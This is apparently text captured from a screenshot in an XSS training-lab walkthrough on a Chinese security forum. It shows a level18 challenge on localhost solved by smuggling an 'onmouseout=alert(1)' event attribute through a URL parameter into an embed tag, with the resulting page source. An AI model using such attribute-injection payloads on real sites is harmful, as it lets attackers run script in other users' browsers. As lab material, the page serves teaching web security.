 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://127.0.0.1/xss//level18.php?arg01=a&arg02=b onmouseout=alert(1) -
Split URL +
Execute
Enable Post data Enable Referrer
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8 window.location.href="level19.php?arg01=a&arg02=b";
9 }
10 </script>
11 <title>欢迎来到level18</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level18</h1>
15 <embed src=xsf02.swf?a=b onmouseout=alert(1) width=100% heigth=100%></body>
16 </html>
17
18
先知安全技术社区